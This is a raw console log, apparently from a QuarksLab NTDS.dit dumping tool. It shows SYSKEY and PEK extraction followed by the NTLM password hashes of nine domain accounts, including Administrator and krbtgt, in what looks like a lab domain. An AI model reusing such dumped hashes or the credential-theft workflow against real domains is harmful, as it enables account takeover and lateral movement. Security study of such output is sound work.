 v0.1b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 980DE85005A72E9A8D7C401EE3D2363B
[+] Init JET engine...OK
[+] Open Database c:\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = C5614369A23F76DE07B1FFEA72C7F7DD
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP --------------------------------------------
DEV1$:1107:AAD3B435B51404EEAAD3B435B51404EE:BED18E5B9D13BB384A3041A10D43C01B:::
ligang:1106:AAD3B435B51404EEAAD3B435B51404EE:1E3D22F88DFD250C9312D21686C60F41:::
STU1$:1105:AAD3B435B51404EEAAD3B435B51404EE:1FD911FD0850E41BC867BC9603CDFC44:::
ROOT-TVI862UBEH$:1104:AAD3B435B51404EEAAD3B435B51404EE:E9C2A9D08C909D2324F97A74579F5A1A:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:58E91A5AC358D86513AB224312314061:::
OWA$:1001:AAD3B435B51404EEAAD3B435B51404EE:DC3165BDB5A775D393B874F2A55C2B69:::
liukaifeng01:1000:AAD3B435B51404EEAAD3B435B51404EE:4F1A2B2CF1DD79AE22A7F198412D7E51:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:4F1A2B2CF1DD79AE22A7F198412D7E51:::
---------------------------------------------- END DUMP ---------------------------------------------
9 dumped accounts
[+] Close Database...OK